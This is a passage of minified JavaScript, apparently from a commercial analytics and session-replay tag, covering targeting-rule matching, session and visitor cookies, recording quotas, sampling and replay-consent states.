s})(),FA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(Zn(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return kt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?yr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!Gt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!Gt(D))return!1;let V=Number(D)+1,O=new csDate,M=new csDate(O);return M.setDate(O.getDate()-V),new csDate(T).getTime()<=M.getTime()}function p(w,T){let D=Number(w.pattern);if(!Gt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return kt(w)?U(w)?csString.prototype.trim.call(w)==="":Zn(w)?w===!0:Gt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=ru(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),$A=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===$A.URL},GA=(()=>{class s{constructor(t){this.Xy=new fo,this.Ky=[],this.Jy=[],Ua.setLogger(t)}setTargetingRules(t){this.Xy.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.Ky,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Jy,e)}matchUrl(t){return Ua.isUrlMatching(this.Ky,t)||this.Xy.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.Jy,t)}}return s})(),zA=(()=>{class s extends ne{constructor(t,e,i){super(),this.Qy=t,this.Ed=e,this.C=i}init(){this.vd=new GA(tt),this.Qy&&this.vd.setTargetingRules(this.Qy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.Sd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.Sd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.Sd(t.name,"trigger"))}Sd(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.vd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.vd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),qA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.Y=n,this.C=o,this.R=c,this.ns=u,this.nr=!1,this.Wo=(d=!1)=>{this.nr&&this.E.isSMB&&this.ns.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===oo.Automatic&&this.ns.startDataCollection({fromSessionRenewal:d})},this.AI=d=>{this.nr||(this.nr=d,this.Zy(),this.Wo())}}init(){this.E.isSMB&&this.ns.disableStartDataCollection(),this.nn=new zA(this.E.recordTargetingRules,this.AI,this.C),this.Y.addListener(this.nn),this.nn.init()}start(){this.nn.start()}stop(){this.nn.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.bI()){this.nr=!0,this.Wo(),this.stop();return}this.nn.checkTargetingRules()}onAfterArtificialPageView(){this.nn.checkTargetingRules()}onCollectStateChange(t){if(this.tE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.nr&&e||csSetTimeout(()=>this.eE(t),0)}onStartTracking(){this.Zy()}bI(){let t=this.R.getSession();return!!(t&&this.tE(t.collectState))}tE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}Zy(){var t;if(this.nr){let e=this.R.getSession(),i=this.Ct.getInitialCollectState();this.eE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.ns.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}eE(t){let e=FA[this.nr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),Ld=(()=>{class s{constructor(){this.sE=new Set,this.iE=[],this._d=new Set,this.wd=[]}addUrlMaskingPattern(t){if(this.sE.has(t))return;this.sE.add(t);let e=Dl(t);csArray.prototype.push.call(this.iE,e)}getUrlMaskingPatterns(){return this.iE}resetPartialUrlMaskingPatterns(){this._d.clear(),this.wd=[]}addPartialUrlMaskingPattern(t){if(this._d.has(t))return;this._d.add(t);let e=Dl(t);csArray.prototype.push.call(this.wd,e)}getPartialUrlMaskingPatterns(){return this.wd}}return s})(),WA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.ys=$.now()}resetStartTime(){this.ys=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.R.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.ys}}}return s})(),YA=["clearSession"],XA=["extendSession"];var KA=["getSessionData"],JA=["session:start:newVisitor"],QA=["session:clear:visitor"],ZA=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.R=i,this.S=n}init(){this.Ad=new WA(this.E,this.M,this.R),this.S.register(YA,()=>this.R.removeSession()),this.S.register(XA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(KA,()=>this.Ad.getSessionData(),{disableApplyPending:!0}),this.S.register(JA,()=>this.M.renewVisitor()),this.S.register(QA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.Ad.resetStartTime()}onAfterArtificialPageView(){this.Ad.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),tb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q,at,Mt,le,he,I,X,Z,nt,It,Vt,qe,ys,Us,ge,We){this.St=t,this.or=e,this.ue=i,this.M=n,this.R=o,this.L=c,this.Os=u,this.w=d,this.S=p,this.yl=g,this.E=_,this.El=w,this.ls=T,this.An=D,this.Tt=V,this.D=O,this.it=M,this.Q=z,this.C=B,this.TI=P,this.Y=J,this.pt=Q,this.Rt=at,this.rE=Mt,this.Wt=le,this.RI=he,this.I=I,this.Bt=X,this.N=Z,this.ft=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.ze=ys,this.rs=Us,this.es=ge,this.ss=We,this.CI=Re=>{this.w.emitBeforeSessionRenewal(),this.an(!0,Re),this.w.emitAfterSessionRenewal()},this.II=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(ue=>{ue!==W.QUOTA_REACHED&&(this.an(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B;this.I.schedule(()=>{V=new BA(this.L),w=new Yw(this.it),T=new Id(()=>{}),O=new Pd,B=new zw,te.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(M=new UA(this.E),z=new qw);let P=new jA(T,this.tt,O,z,B,this.Uc());D=new HA(this.Uc(),this.tt,P,O,this.E.whitelistedAttributes,M);let J=new sy(this.w,this.S,this.tt,P,O,M,z);J.init(),this.w.addListener(J),t=new JS(this.E,this.or,this.M,this.it,w,this.S,this.L,new Ww(tt),this.pt,this.Bt,this.Y,D,this.At,this.es,this.ss),e=new uy(this.S,this.R,this.E,this.St,this.ue,this.D),_=new LA(D,this.E);let Q=null,at=new Nu;i=new p_(this.M,this.R,this.S,this.pt,Q,this.E,at,_),n=new vy(this.E,this.or,this.M,this.S,this.D,this.L,this.C);let Mt;this.ir=new Qm(this.E,this.S,this.w,this.or,this.M,this.R,this.Os,this.Tt,this.Rt,this.C,this.Wt,at,this.Y,this.ze,Mt),this.nE=new ZA(this.E,this.M,this.R,this.S),this.ns=new oA(this.E,this.w,this.ls,this.tt,this.ir,this.L),new nA(this.ns,this.S).init(),u=new Iy(this.E,this.S,this.ue,this.or,this.Y),d=new xA(this.S),p=new Kw}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.yt=new Ld,this.PI=new I_(this.S,this.yt),this.PI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var P,J;let Q=new pA(this.E.apiErrors,this.D);this.mt=new cA(new sA,new tA,Q),this.Ee=new lA(this.yt,this.Q,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Mr=new hA;let at=new T_(this.mt,this.Ee,this.E,this.or,this.pt,this.S,this.Bt,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var P,J,Q;let at;this.Ti=new bA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Q:void 0);let Mt=new vA(this.Ti,this.E,this.or,this.S,this.Y,this.Bt,this.pt,at,this.L);Mt.init(),this.w.addListener(Mt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new NA,this.ye=new DA(this.D,this.C);let P=new OA(this.Ys,this.ye,this.E,this.or,this.pt,this.S,this.Y,this.C,this.Bt,this.L);P.init(),this.w.addListener(P)}),this.I.schedule(()=>{this.An.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{n.init()}),this.I.schedule(()=>{this.rE.init()}),this.I.schedule(()=>{this.ir.init()}),this.I.schedule(()=>{this.nE.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.TI.init()}),this.I.schedule(()=>{d.init()}),this.I.schedule(()=>{p.init()}),this.I.schedule(()=>{this.RI.init()}),this.I.schedule(()=>{this.w.addListener(this.nE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.An),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.rE),this.w.addListener(this.ir),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let P=new wS(_,this.R,this.E,this.St,this.S,this.D,this.L,T,this.ye,this.mt,this.Ee,this.yt,this.w,this.Y,this.pt,this.Wt,this.Bt,this.Q,this.Mr,this.Uc(),this.Ti,M);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.I.schedule(()=>{var P;let J,Q;if(!ul.isEnabled(Sn.HJ_DUAL_COLLECT)&&(Q=new Md(this.Y),J=new Nd(this.S,Q,this.E,this.N,this.ft,this.M,this.D,this.Uc(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new Zw(this.E,this.S,this.C,J,Q);at.init(),this.w.addListener(at)}}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.II(P)}):this.L.onSessionExpired(P=>{this.CI(P)}),this.an()})}an(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new qA(this.E,this.w,this.Ct,this.Y,this.C,this.R,this.ns),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.At)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(n=this.At)===null||n===void 0||n.start(),this.ns.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Uc(){if(this.nt)return this.nt;let t=new fo;return this.nt=new bd(this.E,this.C,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&rt.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Vd=(()=>{class s{constructor(t){this.configuration=t}}return s})(),eb=(()=>{class s extends Vd{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.bd=i,this.C=n,this.Td=o,this.Rd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Rd=!0,this.Td.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return si.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Ni.percentage()<this.configuration.replayRecordingRate||this.bd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(si.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return si.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Cc=18e5,Ha=".",sb=13,Yn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),ib=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i,this.ne=null,this.Cd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Su(e):null}getRawSession(t){if(t){let p=this.Id();return tc(p)}let{sessionString:e,status:i}=this.OI(),n=tc(e);if(i!==Yn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Id();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.oE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.NI(d),n}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=Cc){var i;let n=$.now()+e,o=Gg(t);o+=`${Ha}${n}`,this.MI(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.N.set(Qe,o,e),(i=this.Mi)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.N.delete(Qe),(t=this.Di)===null||t===void 0||t.call(this,Qe)),this.DI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(Qe,uo.CURRENT_DOMAIN):this.N.delete(Qe,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&zc(t)}MI(t,e){this.ne={sessionString:t,expires:e}}OI(){return this.ne?this.ne&&$.now()<=this.ne.expires?{sessionString:this.ne.sessionString,status:Yn.FOUND}:{sessionString:this.ne.sessionString,status:Yn.EXPIRED}:{sessionString:this.Id(),status:Yn.NOT_FOUND}}DI(){this.ne=null}NI(t){this.ne&&(this.ne.expires=t,this.Cd=!0)}isCacheRefreshed(){return this.Cd}resetCacheRefreshed(){this.Cd=!1}Id(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.aE(e)?null:e}let t=this.N.get(Qe);return!t||this.aE(t)?null:t}aE(t){let e=csString.prototype.split.call(t,Ha);if(!s.oE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static oE(t){return t[t.length-1].length===sb}}return s})(),rb=(()=>{class s extends Vd{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.kI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.cE=t,this.Ko=void 0,this.xI()}init(t){this.LI();let e=$t.get(Qe);if(e!==null&&zc(e)){let i=zg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Ko):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.cE&&this.cE(t)}LI(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}xI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.VI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Jo(this.kI)}VI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Ni.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Jo(W.RECORDING_GLOBAL_SAMPLING):this.Jo(W.ANALYTICS_ONLY):e&&!i?this.Jo(W.ANALYTICS_ONLY):this.Jo(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var nb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.R=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var fl=60*1e3,ob=60*fl,ab=4*ob-fl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),cb=(()=>{class s{constructor(t,e,i,n,o){this.Re=t,this.Ct=e,this.w=i,this.$I=n,this.GI=o,this.Qo=null,this.Od=0,this.Zo=nr.NO}setDynamicVariablesService(t){this.zI=t}createOrUpdateSession(){this.Nd(),this.qI=$.now(),this.Od=0;let t=this.uE();t===null?(t=this.WI(),this.jc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.YI(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=nr.WITHDRAWN}jc(t){this.Zo===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.Zo=nr.NO}WI(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.$I?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}YI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Re.get()}uE(){return this.Re.get(!0)}doesSessionExist(){return this.Re.get()!==null}setSession(t){this.Re.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.uE();t&&this.setSession(t)}removeSession(){this.Re.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.XI(t);return this.KI(e)}KI(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(yu(i)){let n=$g[i]||i;csArray.prototype.push.call(e,n)}}),e}XI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.GI&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Re.getRawSession();return this.Re.isValid(t)}handleSubdomainChange(){this.Re.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Re.isCacheRefreshed();return e&&t&&this.Re.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.dE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Nd(),!1):(this.setSession(t),!0)}dE(){if(this.JI()){this.Nd();return}this.extendSession()&&(this.QI(),this.ZI())}ZI(){this.Qo=window.csSetTimeout(()=>{this.dE()},Cc-fl)}JI(){return ab-($.now()+Cc-this.qI)<0}Nd(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}QI(){this.Od+=1,this.zI.trackDynamicVariable("session_expiry_update",this.Od)}}return s})();var lb=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.rP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.rP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",hb=(()=>{class s{constructor(t,e){this.xt=t,this.N=e}isForceIncluded(){return this.nP()||this.oP()}isForceReplayRecorded(){return this.aP(W.RECORDING_GLOBAL_SAMPLING)}nP(){return this.N.get(Ba)!==null}aP(t){return this.N.get(Ba)===t}oP(){return csString.prototype.indexOf.call(this.xt.href,Ba)>0}}return s})(),ub=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.cP()&&(this.fE=this.M.getVisitor(),this.M.removeVisitor()),this.lP()&&this.As.removeExclusion()}cP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}lP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.fE&&this.M.setVisitor(this.fE)}}return s})(),db=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.pE=n,this.hP=o,this.uP=c,this.dP=u,this.bd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.dP)===null||e===void 0||e.start(()=>this.kd(t)):(i=this.uP)===null||i===void 0||i.applyUpToDate(()=>this.kd(t)):this.kd(t)}kd(t){this.hP.handle(),this.pE.clear(),this.fP()?(this.pE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}fP(){let t=Ni.boolean(this.E.sampleRate);return this.bd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),Vh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.gt=e,this.w=i,this.R=n,this.pP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.gP(),(t=this.R)===null||t===void 0||t.removeSession()),this.mP(e),this.setVisitor(e)}gP(){return{id:Od.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:yl(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}mP(t){let e=yl();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.gE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.mE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.gE===void 